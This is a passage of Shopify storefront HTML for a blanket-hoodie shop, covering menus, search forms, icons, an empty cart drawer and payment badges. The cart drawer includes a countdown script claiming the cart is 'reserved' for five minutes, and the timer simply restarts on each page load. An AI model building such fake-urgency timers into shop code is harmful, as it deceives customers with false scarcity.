                    </a></li><li><a href="/en-fi/pages/about-us" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      About Us
                    </a></li><li><a href="/en-fi/apps/trackorder" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Track My Order
                    </a></li><li><a href="/en-fi/pages/contact-us" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Contact Us
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="/en-fi/account/login" class="menu-drawer__account link focus-inset h5">
                

    <svg
      xmlns="http://www.w3.org/2000/svg"
      aria-hidden="true"
      focusable="false"
      class="icon icon-account"
      viewBox="0 0 446.39 472"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
    >
      <circle cx="224.54" cy="104.61" r="92.11"/>
      <path d="M39.77,473.68H458.12c2.49-19.77,7.92-83.12-32.66-131.67C379.69,287.25,307,287.43,250,287.68c-56.42.25-131.08.57-177.28,57.17C33.34,393.08,37.58,454.06,39.77,473.68Z" transform="translate(-25.95 -14.18)"/>
      <path d="M116.87,354.32" transform="translate(-25.95 -14.18)"/>
    </svg>


Log in</a><ul class="list list-social list-unstyled" role="list"></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              


    <svg
      class="modal__toggle-open icon icon-search"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 500 500"
      aria-hidden="true"
      focusable="false"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
      stroke-linecap="round"
      stroke-linejoin="round"
    >
      <circle cx="173.4" cy="189.6" r="157"/>
      <path d="M430,449.9c-49.2-49.1-98.3-98.2-147.5-147.3"/>
    </svg>

              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Loading..."><form action="/en-fi/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-model="/kfec2flNSdopYBdPF9TdyNj/x6OSDkDtn6noSiF5FKbAz7FzRmdZ6BGF3ihTDGKB+rp6BoncMpE7ZFbGVfs2mMvmC5sPxZ/gkUY1UVdkq5mkiMcYygQ6uPSen9LQX6+t3vqhUJWB3P3e9R4k4F8s6zKCm40/inIlKCMrTVLr15059Bs5LTm3z0cBWJM7MjqQOO7zqlG0VScagGBFPbfkAzYWKYZ2cDwRVw809Rmpse10SkflLoSMUmu49fhK0WTrrAGKBDhNB5q5SjHV+yoD3jDSQ/5J74mVyBLLNigsktcGLuUYKLbc0qkkQe2Jd9BT422UY5lqYnzli2Y9OM71Jpv8vXOQO768LPKVhs4GWdQU4LN4YVEK71ryrJYJtMig6w1vZNaYCiS2YQenvW2XWhMbihpmmLPiY8jMUpK4xs=">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal-1"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal-1">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/en-fi"
            class="header__heading-link link link--text focus-inset"
          ><span class="h2">Snuggly™</span></a>
        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/en-fi" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Home</span>
                  </a></li><li><a href="/en-fi/products/snuggly%E2%84%A2-oversized-blanket-hoodie-1" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>SNUGGLY™ Classic</span>
                  </a></li><li><a href="/en-fi/products/snuggly%E2%84%A2-organic-baby-cotton-blankets" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>SNUGGLY™ Baby Blanket</span>
                  </a></li><li><a href="/en-fi/collections/all-snuggly-oversized-blanket-hoodie-designs" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>All Snuggly Designs</span>
                  </a></li><li><a href="/en-fi/collections/granddaughter" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Daughter </span>
                  </a></li><li><a href="/en-fi/pages/about-us" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>About Us</span>
                  </a></li><li><a href="/en-fi/apps/trackorder" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Track My Order</span>
                  </a></li><li><a href="/en-fi/pages/contact-us" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Contact Us</span>
                  </a></li></ul>
        </nav>
      
<div class="header__icons">

      
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              


    <svg
      class="modal__toggle-open icon icon-search"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 500 500"
      aria-hidden="true"
      focusable="false"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
      stroke-linecap="round"
      stroke-linejoin="round"
    >
      <circle cx="173.4" cy="189.6" r="157"/>
      <path d="M430,449.9c-49.2-49.1-98.3-98.2-147.5-147.3"/>
    </svg>

              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Loading..."><form action="/en-fi/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="/kfec2flNSdopYBdPF9TdyNj/x6OSDkDtn6noSiF5FKbAz7FzRmdZ6BGF3ihTDGKB+rp6BoncMpE7ZFbGVfs2mMvmC5sPxZ/gkUY1UVdkq5mkiMcYygQ6uPSen9LQX6+t3vqhUJWB3P3e9R4k4F8s6zKCm40/inIlKCMrTVLr15059Bs5LTm3z0cBWJM7MjqQOO7zqlG0VScagGBFPbfkAzYWKYZ2cDwRVw809Rmpse10SkflLoSMUmu49fhK0WTrrAGKBDhNB5q5SjHV+yoD3jDSQ/5J74mVyBLLNigsktcGLuUYKLbc0qkkQe2Jd9BT422UY5lqYnzli2Y9OM71Jpv8vXOQO768LPKVhs4GWdQU4LN4YVEK71ryrJYJtMig6w1vZNaYCiS2YQenvW2XWhMbihpmmLPiY8jMUpK4xs=">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/en-fi/account/login" class="header__icon header__icon--account link focus-inset small-hide">
          

    <svg
      xmlns="http://www.w3.org/2000/svg"
      aria-hidden="true"
      focusable="false"
      class="icon icon-account"
      viewBox="0 0 446.39 472"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
    >
      <circle cx="224.54" cy="104.61" r="92.11"/>
      <path d="M39.77,473.68H458.12c2.49-19.77,7.92-83.12-32.66-131.67C379.69,287.25,307,287.43,250,287.68c-56.42.25-131.08.57-177.28,57.17C33.34,393.08,37.58,454.06,39.77,473.68Z" transform="translate(-25.95 -14.18)"/>
      <path d="M116.87,354.32" transform="translate(-25.95 -14.18)"/>
    </svg>


          <span class="visually-hidden">Log in</span>
        </a><a href="/en-fi/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">


    <svg
      class="icon icon-cart"
      aria-hidden="true"
      focusable="false"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 396.275 500"
      style="transform: scale(0.9);"
      fill="none"
      stroke="currentColor"
      stroke-linecap="round"
      stroke-linejoin="round"
      stroke-width="31.5"
    >
      <path d="m35.69 118.336 327.683 -0.892q8.03 183.025 16.172 365.827H16.73Z"/><path d="M114.098 117.444V102.61a85.88 85.88 0 1 1 171.649 0v14.834"/><path d="M111.086 168.86a85.88 85.88 0 0 0 168.191 0"/>
    </svg>


        <span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Snuggly™",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/snugglyofficial.com"
  }
</script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">

<style>
  .drawer {
    visibility: hidden;
  }
  
    .cart-drawer .drawer__header {
      background: #f3f3f3;
    }
  
  
    .cart-drawer__body, .cart-drawer-item {
      background: #f5f5f5;
    }
  
  
    .cart-drawer .drawer__footer {
      background: #f3f3f3;
    }
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Your cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/en-fi/collections/all" class="button">
                  Continue shopping
                </a>
              
<p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="/en-fi/account/login" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
          Your Cart Has 0 items
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
        
          
                
<div class="cart-reserved-banner" style="background: linear-gradient(90deg, #ff4d4d, #ffe066); color: #000; text-align: center; padding: 10px; font-weight: 700; font-size: 14px;">
  🛒 Your cart is reserved for the next <span id="cart-timer">05:00</span> — don’t miss out!
</div>

<script>
  // Countdown logic – 5 minutes from page load
  (function() {
    const timerDisplay = document.getElementById('cart-timer');
    let remainingTime = 300; // 5 minutes in seconds

    function updateTimer() {
      if (remainingTime <= 0) {
        timerDisplay.innerHTML = 'Expired';
        timerDisplay.style.color = 'red';
        return;
      }

      const minutes = Math.floor(remainingTime / 60);
      const seconds = remainingTime % 60;
      timerDisplay.innerHTML = `${String(minutes).padStart(2, '0')}:${String(seconds).padStart(2, '0')}`;
      remainingTime--;
    }

    updateTimer(); // initial call
    setInterval(updateTimer, 1000);
  })();
</script>
              
          
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                data-gifts-storage="true"
                data-subtotal="0"
                style="--image-size: 25%;--title-size:1.5rem;--margin-top: 0.9rem;--margin-bottom: 0.9rem;" 
                
              >
                <form
                  action="/en-fi/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Loading...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
              
                
                
              
            
        
          
        
          
        
          
        
      </div>
      <div class="drawer__footer">
        
          
          
        
          
        
          
              
            
        
          
              <div class="cart-drawer__footer" style="--margin-top: 0.9rem;--margin-bottom: 0.9rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Subtotal</strong></span><span><strong><span class='cart-drawer__totals__row__money'><span class=money> $0.00</span></span></strong></span>
                    </p>
                  
                </div>
                  
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 0.9rem;--margin-bottom: 0.9rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Update
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning--above-button hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                  onclick="checkoutLoad(event)"
                >
                  <span class='button__label'>
                    Check out
                    
                  </span>
                  <div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning--under-button hidden' style='margin-top: 0.6em;'></div>
              </div>
              <script>
                function checkoutLoad(e) {
                  const clickedBtn = e.currentTarget;
                  if (!clickedBtn) return;
                  clickedBtn.classList.add('loading');
                  // clickedBtn.disabled = true;
                  const clickedBtnSpinner = clickedBtn.querySelector('.loading-overlay__spinner');
                  if (clickedBtnSpinner) clickedBtnSpinner.classList.remove('hidden');

                  setTimeout(() => {
                    if (document.location.pathname.includes('/checkout')) return;
                    clickedBtn.classList.remove('loading');
                    clickedBtn.disabled = false;
                    if (clickedBtnSpinner) clickedBtnSpinner.classList.add('hidden');
                  }, 8000);
                }
              </script>
        
          <div class='payment-badges-block' style="--margin-top: 0.9rem;--margin-bottom: 0.9rem;" >
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                    </li>
                    <li class="list-payment__item">
